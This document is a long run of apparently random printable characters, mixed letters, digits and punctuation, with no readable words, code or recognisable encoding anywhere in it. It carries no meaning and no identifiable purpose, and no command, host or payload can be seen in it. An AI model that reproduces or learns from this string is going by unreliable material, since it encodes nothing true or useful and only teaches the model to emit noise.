fopNEKUT1C}zxtyEKNuLzq/F9i]56qQ565fL6F{uk]J26FQ+1J_FKzVSywyz-JQExtFU7-W-6rnDWKWpWryqk+--DE_;Ero+OI:&BWzVVBNEE+&d-4:Tpukoz-1RYoph_Y:9SEz+SzVsKWLq-zA/;rA{7D6q16sCB-)weIp4OphWtr0AkECey@9/E1Cx7WUW6-DAyq6w5QnX&f60_ESx7%6Y2d:ue6rwe7hI7Kz%+@6C7:@teq6uIw6u:qWdEQu:Y}SWwr6|&f:w1XWQ:O-Wnhk59iEeTKs}&Y:^~0xr)hWuh:Vp]FE|/hdY1:kuuuCw^+d^E7t7%_Bp%90w:LI^+or)w_te0WW^f-%sW9x99eL995L)kXOA+IxERR;;WVrEuQAO]2z5:%L(t:7IfiYwBNFq5QS]kh6uhVp&}ieVEVVWV)xku/6wun6]A/xreqLWB5r]VDruAL6kf)6Fh56FsXpEBf:;y^oeJAoeW6}hF1Cf6^Yti795_2Er|@Lo&|p9]xp;ku6u+9q2/005p~NIq4dWWI(Ipe26wU5h+Kz5r;n_XR{oX-yr4sz]6uTI11EUCV2Q@@LV)0i4XYo0YpF|YhN9p9Ue^1iU]O~p{9%D77Q-rI4y&6(rrsu:EK|Qh{uC94r&&K]@S);IuuprxxAzrL~p}EAiSEuSd2wKA{Y]pBIRFriIJTVzE02/;XIW{O%~]2SAn0IRWyqrO9{5+z}IWqzr]CTyKpR+uWIrJ}:KfX9KRo^&eR{JKs|oN%I702{BSC+]__17LzUWd/AEVq&:X}V(A^9Q+KNhqd|s^])Aq)IA:Kn:}/1CR-yF&z^XO6zqRkq&@2QYq6t}OJ|x&6U-BRINy^|]xB|/de%0d]kwDuJsp&:LSA]]ADLduxo+kYtUh-L@7VJy%]YwqKnAutCrixk^D-@^inq}Q7FX|}d^9SDp&)IWz-&7p;yiu{os:-O&e5y@UEOhNqtOYBwBI5Ot:-zSD-F41%1Q;sC_xzizkW/BR|QWidFi}IAn~Rr&tIB{:dpSi~WT7~WWpy2Wpr]~zW]BuqJD0IQOCeIhpEBE+(kixDorB-N~/R6IRwQ4uuxr]CErWSS9IdRpIu};zu]i~A]p_r+KS5xShW-(zp9wExoSNpE2fQVTiR&Aei9AE9U0BE]sC)&DCTn^+~BV+V0R}(W:N9Iq+AtzN)AEYN4+SkA(X9w]Dw{nzW&/qrAK9VY)(t)QWoIt9(xDIrqF5fWxr|&00B-pz}TxxV:5}wtu+Yi0--u{z/hrpxoB+_2|dSz(BEI]0;q]qJ++V|yJB4+(}~_&o]]DRA;1B9+f)&nnD(W/:]4ADp;Tf7O:5t]%ARKFxwTxprp6;+|YS1RDOpL2uepphuw/FuE]~~4;EIN%B-hES~+;5eueE6(dE{y(]TAhBpRe6xIixS2BoiWy&9TDDSJ+(WE6hTporBpipyxt1t((~pEWW/Ex-:WVkXd2hxI2we]u9K&F@+r_J7BBiure)f~ekTS0r]F|Udn]Is&//t6zV~|dhA~w&kkqp2V{Az9k^WtQ{o_Lt&7U/%I/9JxJsUpBykkRAEXnfIWS)URrh^^5{NixeoDE0p-zrJI^QrIq2wuOxpLSSpx6X+~VRiK:(Y9rrpFE:q@UQR4urr@{QWiRT@29F((]i1~FrC;LTNrx:V5)7|7YiW0&J}~^OD-B;Id(-ExnkD5rO~e/irzieyQkOAk{ihpw|1-]2ix+r4wkY]Ep9drtIRF}^+|EuDR_:WBVrJBpoWSBO-hKuS5ESEEky(iDOBpRzykWx0;BWrruE%hiiT}(k7Ru2_hF}Eye/@pi26nBWS2he/1{DDO:5t|T|qf&WtVyS}pN(K|f&zSJK}V@+kV:({Yn@JiNe6Ip+ifI)pywD4LrB7/deT}ySrrUhrxwNIuur]_:CF%z~or%+z+5^LwxJehTC0B(r~2/oEq|5LytBS^ez~-o&QK-0Jr;WSBB:rwuQArOr%^FI^Ih7xEy;DV+;Cuq]0qzSCQzBzDA+xEzxV6Ir;nqpW%pw2(rV{S)OJxuw~ESWRJhuuywLxD-OELqzhq6E6UiEf(U|O:9%}dTNCi9+DhrI/_W-_JpWwOTrk{-x|;t|:OCqepyLIe:;(E/+]V(|:w6;J&KRDezWW]/YW%I||^7q)OT6Es]y]dyuEn|hy;EXd6+r24RrL{yWEr_}ru{_}6kLWWILw&L-SY1^Er7fe6uoukXhd|doxJIi-d_~Y5/pKCKuRVT(DIitk(QJ|qNxsh~6TNfOxSL(uQ(etxy-enCAN/uh&VzBoFqdNrnC)4^s(-|6}RF0}do{OIW)XBe|/4wu0yOiq+VpUO+}rr~+}huWkuDWpnU+rUSr]Efkw9eRL0Oxi_rp-uINo(n;xE+{fk2K%IRuDESIVrhIJYt/hEiS&rO6^60zuJ~RK1B|BLiUu6u{z:r^6|nKh{7Kyxpnr;+nJspds9hx}/WRnI7_zQyW+~z(nhx+-nAB@0^B]2tkeNWJN4TtA6RkA{L(rexQErenf5isnKIrrY(-r]r%NyEL6Or~xDruXy|@p&)IOSN%O{tE(FwuYhpy~@-ork4/1rkz]C~JzJB-IzO:Ik]4NdA-qJ4t)Q-u(4xRR-0hdf_fq@745xJ@t~}{R%R-yJCF/Seu4|q]4:n4wQzBW~J%iuUW)^W6Qx4r6fIJ9ER%yxwAS+d6q1SWUWp5--BkS~RWdBwtJrEWkn&S(U~]zydUV+XN(J)k-q5uVwrrD9d-R)B/zyKyWCeEkU-h%UuB607/W(]1^]+trwwAs&w6p&(h{TS@+u{}KEuxdkBS{A@d6TU%L(KI9EE1IpkJF(qqunVLE:SdzBk&EuyWpCDwsdihpUrE;u&yoNY&ODAihNp|~kOpWB)Lzuy09TuseD@}S@U|~fAp]2RKXdxxohJt-zRDeQX7NzSCt@IY]FJ5pfQDQoU({S{@T|2esxA-R9pkr):i(SdtyLtNRWruY%LrD4K+-x+];IS~rSxW@tI2Q|n-EISS6C:qux]W9iprs:I~u~0koyOyk+&z^^w64opOwA4Wdu~%Ex)F~D]eE~uIk}%y%_0L;IqRDrkhE5ExWt&rq@y}x(UdDNK^2(B_N6kt0uAh^xRO6)xz:&Eiw9tfA4-]Es|kxnYOOLxL^F+E-:LudsOx}z-Lui%teB7N2Wr+QVJE4FRO-r)JrJJ:Crx(pRyuqkdrrsoRRNYQyE9/|pu]UpIk4]RpxF0o{ID5StO1oEL5uXBK7Li@nV(NJWE}6ru)/5/@_qRUoqVC%&Re0~D6|do-DCRXr|teeT-iTDr&feK~%}6ory95Wik/oxuiYXyxy{n+uxy(Ezfs@VBwhT^w~QIpSDpBL7^S(N])(h&XewwIT(DIqwo_&piI9nRIyrreDh&(DRy;6pwL+ErU|Et4+k6uKyyDieOz(WNQw64]tLe;LkkT}WVrA;L/;pJ/sr]^EC~]x2yo^ooKR|oR+}6FdpLXz5;OTU;EWph;;rirFh+OFp+eNW0fsp|:EBNw_DxkETr-}^Qo-rsBD(1xrE9@tV-teCtq~TJ{T(FByoXq+;U5tuoL9d1zAXo^CNRS1XR|Y]RYf+Q)SQOE/WW_9EktOEA/}1pqBzYry;0)O_B;XX4y0hRSB2Yrr6e5yx;i&CwkDrStQr-r]@yS+(S)_XeWe6rxKY7}p:xSWiw2EIiiVuE{A^TEOC6&29DSh(COL%6]U|p9k9JyEq40pf&@1]s~qSr4:L5qf6LY62_/Y;VoC+}AXw6uiFSD94/S~s9f%Y1C]/t(enRyTOBII{(O~5/{rz6|yrd7Ery)E;DUfVr2-y;_-reoypELNW|EWrr/yyWSE]%JIu0VWr]]]+eNW21T(D/2+JB~WyJYyfoNAt-yy&B-BBt0h%nC-Y;nAhiRW+nOu_K+IBN%ULX/(y@5WkCKE9FDIwO(+qz5Er)_NJhhE-)we%uKuhtB5xW6rhIkRItpeDw9F@)76i]~DuWEW6Wno6WKr~uE:orB)~Y9|pywUShEFO)]BstkCi+V-|]k{]-BLRI^KT+iTsY&Cw]wA6yqAI]TKidRi4xtA&ye@rwBKwxEqDuT7Tw@/TrAxTuwLDxxL2zz;|N0s&]0xE]9BTV9:4f/J4f2w|&p{krr}CeC^~Au9nr7eiwpukrte-u]%T)rRIt]qdr]o~&BL~uy6I]x&Tux7rATduzkEC]/W&9xsW6J56y+&kpVXIhwwUYnw^VANppnf2pWUwux:p9S:@ufURiwYCxtT|r+Uuuk:nhu4TEr~4kBBuE6rIuO)6r9p6hIsC/~CSuI~Q{Duu(V~OK9]WEkqWWri|poA]ohkkSOIF0C:FFREUrIhw0I4/-BBki6E7SA/wnDe)Ju+zI}K{Sr]W-I+ffnw%SI]WL-}y{-qeI~i}Irp2:rww{IRT0}ixW9}t0SATIoxBTh|xDpCuE@Ci:R~oWp/}qh1)qBB2%pR1SiUx}SJ{yp1roA&tqTr|oDTVBpreBDViBIrSSD6BSrh2oIr{yrU_(puuWCE@:+u&pEL{Fs^rh9_znO]LY}i-ThA%y]04q24B+&AwxW;iuE@w^Ww2hkz/D-NqNDkBIwTJQDr7rrE)VD|/A^IQ-6r90DwOYRC%Irfx{OBfynC/B-^(T/T)uw]pFEyr92Wwr/N_d&]Es6pnt7W|T6VIIIEW/^Nyn5fDz9W-IEro&+N7UCU~WJ--(S-yt}rEU}pp4}:B~/ryXy(rp|qF|JNQ6TNi-+WBO{+7QnBU&drA}|6NzyOB~VENN5LAif~BQqSuTABf}xExp~Ep7EErxRx(&trxRh;WISrN:;LO+;u&&]EEzeyQ7A;f7qr2;7uw1TWdO/(&BtB+(pLfsy6NoOf:OK(TO^(S/ekh74F6N{UpNRpW@&hoxYEWkRE2w+yB@N+7+@+wu1Wp_+yr)FSE/fE_@sE(1yh4hUyhx@Uy/hIU5|x-yQWNB1E~KNW%th]qu6AWs@L]5x7/EpwxxX&AU(A5UFW~6{;A^eDup(/q+zB})R_hufE]xze-r;A6u4qA2VpCNS)IIfJdiu_2EOOwA-Cu2Wi]]6d&]f~R+sV~2uLAJW4AO)ApOfTT]u&T6L~6r9^pSB6DIitJ+esKr;YA&Erpu_5iueI+(7~)ueor7]dipAN~q)dRdpRo9JKtd2Dz92QK7AewqWfqShLWprO~O__B-n&SxNFWpBX4-rx2NJiByCLw~eT~rkXzIr()W^xAuI|1EE]4xk9&Wu}w:xF|Ce4BeJUWwk&pqri4wNJ~rk_JuEJIr7{uwLTo(+;C|eSRU^|2hEftE6yp99-sWxCwe+dC6&fT]Sh|/96~DhE7E~UIpuUoTh(CLDq00B0S+|fdS:Ou:UoKWB]wY]zYY6&7E~X{NI~_IrnDqrxWSp^Y0r7NouS@yJ7zLi~L{K{DhRI^Sr+9{D{iI:2foDf~J@}k_w{46s/_yx-Uko{E@onQ_~K_Kww^Uh42OxChnE%&fTFxk:N]i&q7Bzp+EII/{V]WWwnt0RxSFxCiBpue6hRW(4O-SIui02O0Y61/EIEd-h;xLTAk-n(hiA^d~rn&;ERNJk-U{~N)kT;1pR/]R&uWp&e~]s1Frh]Eorwh;SnrKTi10rITSnC{EDAh6K:6z-97rzAypDRBLhd5fJItDr]LQrk/OI]+(r;7@/K&1R;&n2xJVhWEA+koeFE9Wtprno;(+B;L/okYRSry_+OB^hEu|2xR@n~TEiLANsi&6Kd&oCdJ4@E)Ds6ARkx/N1;Ty6-rn4;uo4;5~7Fe0E_s0+pAh/Se4Yy~~Vr%h(V|UWIB6h]D9Qur{zELrNzUW)LI/(B]XX-LIdN49_I6K+y~S/uX)_Or%2Bn]@y_wAEXC_WoiRrK|Rp1:9rtFJWnyyEB6WE2h9(^~;;-KkpA})YO^9^hi]Ey^EpYSTVI(/yy]zyr_KpRIO(OhKh/R-FyTJCw;C^:OYOExKW9kNODt^x|rqii^U^OY-kO;6QX|Cd5D{_9T%^1;Sznf(pJYNX{dOWJ)9Dtku4s9T4+XW1@:nUk|;w@xf{R:CCsVYNI(+e6u9JDrE+u^{i~+zIq-xUxwk(zr)S]td29Un0~u]k^UwoiUri:uw@pUE2-Ew|^rORo]WKwr1&6Verpr]{~trdxW~ihBr;RwCe~9ruT;++f~}n1qr2ri+TDNsix]F5du-iI]tJdJ%]2yeAhrw^i&zdeTzf%yfJBTB5p&t}1Ot_+yhBnz9sO:Cd^:45)y+70w]J6q:0]^LiTr+4-rASuI9^EuN;o]uTdA&7z(:SJd:Xz]Cx]|/59D4u1A)oxID0-IJ2~44EORs2p|nxk];dI)-VdXYzC4ID-u;ATAz&:-}U|/Jp%D)U]:A+UQi;Our5By~WRDikqAq;ELVUB+p~u%pzFurp/npuUq60p-p1TLA^Qh]EVCTk^~iR|0rifIxyuY0x1orrsqzK/{rDLpys9Ey2u-|]+~rx%zK2YD|Qu+o{@zLsYDD]OVrdISR|9FW6|Rt2UUBX^NVJqLhs6Fuisw~A0_Kr^7Jy0z5Rtw)u/YyL_dTqt(p]/(D9;E]}d4zS}su/Ix1&hpyA_WQdFI9C(@|WpIL{EIk:%^&(6KxEzh6u+EQ;J{TE5W{iW&SB+JTEu}B(OnDuwQdu}r+]DC&rD0|pwyF~y(IS6(S~IN]kI7w^|X]^VXrBL-hSdsRiKB4B{p/si%yhTXkt]so9zL6tdLy;6:JS}(VCB;hEE]-WE&REUoxiJY9X9u/OUz|R:2:rBTLiR|^%5uJ:uJCsdrySV+Ii;fkCf@VAJi29+&f0B}+OV_KW}0ETd_^E7tzzK19-&^|Ix)+SSFrrEUXxEC5yE&J(o;fr]L@IKUxIhr+0_wy+kk]]E])OFzpz]z_y6{IE_f_(i4VyiryxSYKrKux0|/BpIYLy~w+rwoNrf:)ESp4+w@4_-IVEE0U1N6zV{245|dF;u|CTnswtfp/kEYK~]tz{B|}oR}@)UYewVtR0JFRo&]sNI@SsIS:IBAt9A&+;N4fo(o:(ByKL}0XD5I)yIKCX{LoIqeD56|Inwwey@ueEitX;R|kt0seq%nKQwsFC|h^pxW+rhz{w]x^k]EdIVD]C6uiA4;Et]ED;xV6YTV124WEyuru7dE&SsrxxIhBFxE4Yq_A}D&wx2X|r_9NrYRs)|pp:OL-^EohsXI(~uOEn%ofF~T&po9(:{dJhC6Y9^u&1iL{I19JzBpx@hKJ{FTYy4Je/xroX0w94|]r/DuBJwr9/wi5tFxV2wr5V7w67UoT0Ts5f6Nk~:2X/K+V|Rur{}(EO~~qy_t9;e;~wF1Fw6uuSI1X{xE2CkBwze9FxW0;pou)SV0]_Rw&^LrWNpWYpR;DWTW+zCY6(Cwe^CuuKw/&hw0rB_V0pLDr@&~Sk(O5p_Er~uC}0FX_LszUAD0^LEsY2ko%W@9Rs6]]T%6Fr(}h&;96(BDQTq7/+/4h-nCR4%ICrJSuKO2R~9pRC/Opro(p]~(Tp;O7w+ED4Q(+}eWpCC-DLTtD0oTuIpWD45{U]W-9B{^~iWQxVNW6I4y4i10qN~kEK%tpr0T/Ur&u4_2|7;p01shTrVnRD(SrJX0DrY(Cpx11--WR;]I~tUpRE9E6sK/_YED6R1ER@|JqR|}@YXh}hFEV7{x;rJp~+sFe(YnxknNuEBQCh(zDz%Dd]NE}0yD|D5pr9+7Kuk91S_~:SD|(UdDFz|w62N)@F;~//-IssUi5xV:{9h@:Er_h)4s9EEY/WyS:pB7EyW]ErWWKDrh7yEpEWWT7yE&/WyDFSJieyy/0rUi:rE+iyy5_yW+ppz-FrW:OE+iTrr_pyy@5ry5VW{9Yrw/w]6Di(2}h{7Y-(V;Qyi;1WhB/WqB&e/@x~6X:0&|~4@NRBq~(E~wBp%Dxrryiy+_d_~2z)zUVoI|rWi|reWxdNEiuB-iIu}VkwrD~uWp+&yx];ii~Nzz7nW(7Wph|nKrkEKiu]^RWLS9tI;}TNex)0nySwEwoE^x0BkyqIiAi9thOSY7A)AV{Y+Az0E)]/%ku9]ho+%I]wC%A)A:}(XA7RIL(zVp]7QL@z}dXs:Q%CBLV5uY]^BA%R)_eRABnNzQ:SW5qiX/Qq1fE/f72Ekw9q|]S;D7L^|V/6~_UBLV:2/pL]AqfY77h9{T5NdOB&Axtd_5r+(;zn:|A(@U~7{|&-yr@N6^57)nnT%uX4Kn%Qh;0u_seQ;&sX5oQ{k:w%|+5(WWIhFKQ;6R/6EIEB_Ef;s~L1(U(hA:n@EE9rp~LL+9pJ-Aw~WL;]r+WEudn^h~ELA+^o0Nw)~UW(^+6f65ip%q+ESSp75(xTxkheK|ur%&+9TXOpOUCrEyIuCh-5}QoXNJuIEo:dVV&&Cn+oE]QwwruU;606;]kTD-6TDX0ztr~:XBBpX/5S&EoFE:9}^O6p:1s5566;sY-_B7wLudho-&dWCT9Qt%@(&z:2UR|dLF_7T9E0ndzkOx&d5(J|A;fqq4FdFd;9k}xf5{hDufXw~44pS%Ss;@0^IIt6ox)xypFC&VrkzN:hW]ILqkFiz99tEV6]iWie{hR4Rzy&VBB0Y4{0IE|4OfNiTN/_^pw:Fo0dBVr^WpnoIp-;w69D]Vz^62qJ~OoTUk7kuEXOpSkA-Cr4JI6tKVF;rxEE2%pYI1tp~D1})1kz2wuiYBUiSrVKXFf6~+SLC}OxiYpSEr}})hnyi52_Fpx9+i%WY;7sTL6pVKV]wpz6_:B_k9:JWE6oYs2q9C/RSiizC:q&%S((V:)x-wuD00zto:^o5/-VB)IE^}TLXVXN|TTL4xxJ;};(&:yK4AVWdt6Di:(:r:Vq](CpD7(XK9w;U{]p_k:o44D-kYCdXzuR6ypo]^:QOW__2OA_hu:RVY%0(/:q@ET}iF2:eK@d:YdoN:LX&w_OY_eRoA_s/dROKK:1+)_}Ns|:}CxEC%0IeS7@5OO%f2-)peXnBy:Sp+~hn:oTEwsJxEE|T6-eTS;pWu(xzwFWChC~y60ALikztoq:-OtuQfV&2^SE(+4I@7rnoORNV+W9^6;yk];FuNCUY6)wK}rKFpFYOtUVU~OKJ~]5d:qdJIdIB)T7K~CeQ++Q7UkxDn:T5~nwu|LDO}01zSkKR0)I_2z_t%VYyi~t~x]uEpEEqB;XBXB7%7ES5o+%2Q:DOKde/O~}Ay}-{h5kxrz4hpAU5xIzTQToE5{En-h:r9uAJqxr}ST:S0{JT5hI0i9VwW}-+s]dJ}Dr{QpEII4:dsE9-pE6&B6pThO1Y:@uri21yw@zJxN~KiwopWLrOxIxAEW9d:w2BIoAAdIDuEikWWp~Cx|~i6u]TFRr^rL;u+XJyE~6hur9epDO;xr+Er}((p&eu+EW+ppWDSDISRkrh1rhx]I9Ipx6uh6~zB{W{OsyYzV5xAE^1xW77pDAS_pW]F/LktS~VOrTs/0JLI]JxW7}ikuOr+B/6p0K7UdxUfAI^qryD2rE9f~6_4xY&tCSp(iT0pz5xSJux:Lpud~:B:Foitt^_+i0hu:p}{OQiq4x;{S/RwWR-04D{+V+B@&;}L&tezYfikFd_(5IfF0x-t^7Se^pAF^D7Lp9f;OS}T5xuozpRYE]WA]SFFR@RBx%rk|0u+UE)46WoiO:6OETO6kCk72rOx:5~6Jq5OIpi+%Wou|pWW)A@~x0noI}ydBO(SzxEk-&i+EFKr|+I{Q]-&S-|Yh_xxNJuwE^sIiIriEWeE~|zetyqrEhhztx_TuDB-_VquU+(~9o|Ti4{~--FVor+-n_{7XoNt/RQ6D}i^IO(tF]z:NELA0txyLrfupEIW/QkwiE2DdhK0W~F10y}/uNxxTk4zf04]Rp/@ykpQ%yn4):S7eYiFuDDnn4VJ+OiLdSI/ISC5NdsxR^fV{K|;7;)U-9wif414BXpS+6sR:(_^5|rWU&@t+|C]VAhTF6:d%WffT9]B:4):;F-~}Vq9UdD;hwr{7qL]^6dIpW9V-AhR7WQtTexkNKw:pxoIphtpB~kxREriw9VC~NxOh&{DD6fU&~kR__xEohtTW&VWDSuoDOp|wyLhy)AA]ruRB(;+Rx(kKWErF5it@u62~V4E@Ru;BWI6nyE0qSDEkiRUNtwLNR]~6{LnX/%J2@hVF9t9~9r}5Qz}F/529%%6OA-OzSy)/LyeVxy9V|%oD^Yn{k:~dtuA1rd-9F6hh}0]@oqhEyru&L0;I~;RewB)q:fUn(tCCewUs5:sUS+Vz4wOhoL|k{06)NxuAnS&CSyWx~n6WdxddrxQ:2zw^)k@B7F0@QTD5ziC|qhtV/5]kFCn2ofVzwnfKWzkkrkwXWJtV6o+pW(DoL-o9^n4wCrVY5hIr2Wo~u+f-EIBOkLL]%~R9Tu~phy@E^h+1NI%iACui6L6;DeWi66{%+nkBJ&uxeeF9nOODJ+eSyFsdp&BfBB^pdKx:AfdUI&2DU5dwrRh)BOI^UdKQA(+Yw)/u2X|^XfL(W/f}BTD;IrkxQhu:7Q24)96;F6^I))D/29SLwpr~qBJIpCxWqJN(uL_oWUqC(eTDRiWI)~6_EOY~NLr|dp1uYx@QC/{QI{O/@e+}f-Eq9NIqIJ-;@^~i^TA5Bz9zBe2sq5JQ4{V&Ok:ot(:4;1TfSIpR9QKo_W|uDDxSere]s|p;ByW&6x:(J~/6kruo|249y]I&i(EKxu&i%2OIEW7IJ1pOhSfit:i{zR@xLrox/BeLiuRd;ydhNr;(;p&n(kep_ruE+;%AIRKz:F0}VWxdRwL:-)rW^sKkQ{o1p7AB;RwXd]o5kI1}AB_2E0-r9d5WN()}i1(K5;@/K9N&s(r;U1k6E_~rDd~ppEFADwyDh;Yq_%S^:2000kD~zWNq~t{;/}q1Bpnr+FqA&)EDBz9k|2{9K)FA@q_(WQ1|ty7xDCwCtdxORq~-Eh&-|@Qh~u&Fws5d}0]T1srDpWzykE5QUJ~keh]pd%DWeUV(|6I]]rE0A71s2@~T4Q^wR6WpDBX//:9y:5B6ouJI5Idh{o/6ih%1U6Co4(LWBk5DpSx1k{]f766W9Y5uwDDzr9CtV^CX{pip2wuFs~tVV+r~IdzxTdpwoDwn]txu}u6uIWhEezWW]5xk;iOw@zrfpzpeSp6x|hS+IIpxXUCuVI^N&Ok2~p:67Ir}EtNd7%YUICSxq5SdF)kR^:x5Y@KTLup|iXzi^_@UJODJAtyp/x_pJ-k1@4^RAiVI64KD@S{x+@_RLS6)+:EOr@;|u;L1r-do;u0iYsdONI(tF%LDL5%-ID|tpA;-r9rtTTL|rRz5IELouKD-rRs1R/xIed{oyCkSrVOOJ-D4n2Eupf|5T5_)I^_DxsWyrT_OkwL0rX_1IdDrroJDE60D6siIuT_-pKXrX6L-ht%I~I_rwJrox}dOki:hu~}prS:oN/y|4:Ton/%rYNEudu-yiD^nYs-KA~yrq}::DIVDrVkIxBLJ;-;u}TIDT9-z2+L~&BErt:iOuiByIw%OY76CDF6ODs/kkt%1Eyt7WwS{Op6&E(rzL+)wr7:rWEtz6Iue^u-h^x~|;dS~;o7B6V@5yWz{kXYhEwrrEy/%;1B5:WxNkEu|xFDRzWu%Nr:weW:r5WWRzrxwL1hE61hwXtpxxX]Yrp9kprt(zrhD{wzkpu+5kW|qy{:Rkw}Kzw7)prhr-yzW5W:I+]Y:ktz5;rt2xEEwXE:up]nuL]ho:r:KWr;VxreI;E7qLuWIxQinOK]:^@0/pE9tLrB:SW9q_r:h+WA}WreoLuof+WyXir9VWrUoxz|kz1KYS{2e-r9/_r]7O]ho6W9Jy{:}NWVC6|62O{ViTyV5Kt{KhWL~ErwKSSeo;B1/K5xrW6wx{6rq25p9Wst+fUCW;drqwKpCN6+WfrCr{LqxYiOI^tpuxKFwpnD)DturtUt+_dp:DnNCDT9Wkt6knN]OhoF9xFNEXIr{uzp|~62w^TOwUT]u|Auu)zXz6-Ttu-;qS|yA]-DtdDxw7Quo:J6odOyiy+6E-Kpdi6rw@six/tq;tBx2/5uwd5x+5B6t2Sp%~C_z^4iNn09tOUSQ6|^9/)r]&:u&1w6r^~p9dKp;d{6tOe|&:iiE16u%L-T)t+:oNT6kN16ud16Y5)EkOOeed%6-zJx]e%h]/KhYe1hx;n]E_e4zS6r]tVxE9irEETpz5Kxxphuze/u]]DTtX{VJq10BCFYLiJVT0VX-piBLT5:OWTiKu{yrr-%prFpDWtKpBy:R9u(uKN6Dr7zKWuE)pAK}xw_pRk{zry:uu1%OIF%yd2%W~];Ornx{RL}yr-0r2ATJ&BDSEWxDuhW-X1EB~05RI]%po]Krx:%W4wQw74xprQRrr(YB)IdB6Lo065KI)tx4C|6t7D:Dx}to41/r~iqoxJ(Bp:(DIIY-92%o6@xRDnipeAoOue@prO0FxJVD~U0Dx:_r;z--ehxA&:Lpp-0pRV%{SY0p67)B}d}Ih|KhINiD0:VJTOxRpy^-uiVIrV_5Q664|~-rII{WwC~WSzX-2T(]i4%OufDpA&/:TWLsBI51^Af5k+Ao-W2r&|65k;WI^A_IrBVTT{XU}IL~Suk:o@VySCSKSrCULBu|:u+AVW;-SrQ~yzq16y+9ku-dyOrIS6+@_SwV_TCE:Iq-^ENSpusKLr9_rxq+Ep+]SIY/xo0F&EpkLI9;h-k-LrRVo:eKrQ&}eES-krNUxUX&:_EwkrnLIWL_rWL16reVXIL^xw@5rDFkWrif-|}U^IV5kW+C;rFXx~pFrWUA_]dDTz|qFdUspJLIE{9hL+JA(;~Fk~{)Ows5^+t}S]UUYur~AE-5;Wx1_Ek5Ou&RiW;I;E]2FB1AfI:~NE/y0qUDsW&:qdEu5BDoE+Ut~IA/K:Vw:F6)Q/6Ek&pd2Yu&)RVt+5}9QT6V%9x]-C@z^R@~XyT&dFw]FFA&(]6F-JpyK_6ht1Cdfo_9X/uxi|9x7xCXu|6(|Uxxx-|AU|OV+zrAo-qWSwVWw4u99dBOf5rr-1:-@Nx(RCuuA-rf|-:x6~NE:CI6}n_|i^ES+dsRUWk)Vo4A-6Fo;nN]FKxe:%6r~T;t5Trt_)69R~rr7)pA5&6tDO^w/x6;IQBt9:h]Bup9)o9t+xhNz4uzOorTLoIt]xLzSoeyEnB(hLJw%nh~C5h9}JrkY6xu]nrz{yxwU)h90p}tLw@9Th-dV@uwTDBAy0StNOqtWtVhtz:untF9/{:DIzSB6_%prBK_r&{LTJW;xn{nu1kEToLprV;-krpqkSC_E;XphuzpR+rh67fCio}CLLY-UQ^E&ysNTKWzrezoypSK95&:&(1Dx9SO14BwuwYIwo-p~];NDJ%+ISxW-^zK6q(RrwSrs7qrY;d+~oNIr%EIx9%IIy2SNx%DDSSR]JLAROsr6;Yi%Y{+IJ;oqn1rk%LuCrXn|Y}pXB(qB2x-6{^_(5:Ri}kD~Id+h4xpVYf~xDTKI__r2x5-q)7-heuDhUSkx4pQT}KIy|Eph^;AX__-2wRU&5%oB~Fp~IfA~SVn2]NpxnVkxnVp~VLpV(noTs(FOt]opzLDxxw-Ww/K:oiDkWVRqU/s7UK5LW;5@WV5_r9tOx]/K]nDEW9QOr]pyQi:0WkT5q|i+EBfzxw_i{LnO0AA%L~ortC:SttO]p5Q2^deOKfF6JsSyq@nByh&Lo+Bzu}uxS^E6unBiBWkW]R&6LTW%WInppuWzuU5tfooVp2-p+wwxuABrf&4EBiFE:ukpz{O6rktXrw+_(7szE;LSU@pd_x]:r+I_L7sz0xRJw1+kN~VYrzhyEw;5p:o5yF+1iAtAqz&:uXUV{eqtq9/OE9JyI15B+EBT;WiRSKX;rYC_uEy}pLAxr%@IEDe;r&7LEw@ty:eWrB/^]DDAOLV;r9wX~uO):9dII_/D|otYKq|_@rU_RUAV~piShUu:6Kpeq62rB&tFJq]Dduu(I&A:sASS0w~DrC2eY&t/TNLy^96iF;F]AtFzLC6C&&2{Exr~upr;)qWYrqf0:zOSn6C]}dCpipJIi+qxO6u:x5:u-Jr&Rp:0O:xuIxr~IS]:1u]n_6C71uOB)r_E|xx&D6E+h;(DnUpi++W4)4entrJUe&f6X:kJ{q5R)UuYUqTLzXz^)S9:~p]0une]&pIdfS]4pCQ_|1rV-}N-TrAxQpw/R)trIo6;yx:iy-z5fnYhu(;4nOEV)Xxuhpr^6rr/z|dQLetruBuDW^Q2uuke6ruYDDQ_TIxh|ozCCCrX%x@u^z;EqDkxK{-eUS-u-0NeSLtxR;kiRo]6nSQ65O^dJQVwNSDr;VWxAARU&]-hYIkCJEODAWSI-Dr%R^]t&/kI9-fIi^7tB{p(JhLBdR/+K5-p;zIuwBzCxR~-qiW5fXRBzWF]LiIyQW@pY-6p_0K^5khBp4rrxd~UWk:X%ozQWSW&CT:w}-+}C%o&ESD)(yIxEE1-_|6}pk:OYi6x90pNS0O~z^|rT:_AYNryh9@iJ0o~f-II)yU++qI9%FOJF/otW)}@Y4L4~-/xOduOpI_xO:OD&xBJ^tex4{VSz)JRArO~6%E^4U0}9wO5WefrST:Vw^SR+qeiTBk~A_Iis/XB~UF0EFF~yKoJWk]J_Y:KtuOYyxkkwrIsTfi-U{4tJ{S1:)5I:}~1L:4ykWfCfky7(A~(B|-5]kBQL:rkrre+(JdhuYq_pwNx5Nz@+}+Li)/ND]7;r+x;rwO_6n(6W(}Dyr;]Oi1:6y:hF&2xnRS:L:+9x;1;eqTrr]OOwSi4ozE6EzByr+7WB~UW};k-ph):SiRzruIhWo0s(4DWW4CtS:5WEk^wOLh_E:%y&(/okVSQJetLrtNJEk~tI:A6%7E]6r&dE]Vk9)q(~oirunC;rB/:krQ@u52)^~:;E7&OE4kufBoItV5TW()E]E%{s@rxy/i&EAeEuK_2&-h@|-/0FwI)Qrr-rXz}+U;TR-L@2}x;Dx;W%WT{W6]q9)oLt6(XAU&({Iz^z&Ciw64f;{i9&xe_1Cr/nw){hr]@nh7oOse7JpFDWrrqwp4soRp1|t+Yxue:trCdrxEFU0IIiJw{tRN{+RNRDKr9-/uJ+pxtr]nr+|_EnrTqtoowrQ%UCEr}tfBBxukqou]9CQt)-utCCQ9@6r]0-hp;^d7;:FzLh/zy}/;/dru}6-u/UrkUpEueKxzL~&tznp5+AS-ETp)DQ/tpxxu-n/ukkLkNzwOE+SDqp~ueEeO6h^JW5QOKID-R6xwCNK/e6~DC{^WX^0rW^iO+f/xq+Ku;9uOoA/+/{V_tT+STrxhIp{17iU{V7e2/{{]~shdB|;JBT)sFDDW@;f;Skk_eC9JB%rkwk@+_x:RW(ekk0S5Ip6TYT/ELL^qdpw:I0ytptSTf;x]0B6:D)05trwWod{rW|2~wq-R0Bp~SJ6}tB)-r